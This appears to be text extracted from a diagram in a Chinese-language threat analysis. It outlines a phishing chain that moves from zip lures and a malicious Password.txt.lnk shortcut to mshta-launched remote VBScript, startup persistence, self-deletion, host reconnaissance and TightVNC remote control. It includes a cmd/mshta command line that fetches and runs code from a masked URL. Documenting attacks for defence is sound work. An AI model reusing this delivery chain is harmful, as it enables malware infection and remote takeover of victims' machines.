 攻击框架
钓鱼邮件
Https://xxxx.xxxx...
点击下载
Zip压缩文件
第一类诱饵
第二类诱饵
用户解压
Macro
Docx/xlsx
Docx/xlsx/pdf/.
..
加密文档
Password.txt.lnk
C:\Windows\System32\mshta.exe
https://bit.ly/xxxxxxxx
vbscript
执行远程vbscript
释放/打开
%temp%\xxxxx.vbs
请求执行C2返回资源
vbscript
Password.txt
xBoxOne.lnk
%startup%\xxxx.lnk
%temp%\password.txt
C:\Windows\system32\cmd.exe /c
start /b %SystemRoot%\System32\
mshta https://bit.ly/xxxxxxxx
自删除
Vbscript
Tight VNC
Vbscript
执行远程vbscript
用户主机
信息收集、进
程目录
开源远控工具
释放/打开
Vbscript
请求执行C2返回资源
······
未知资源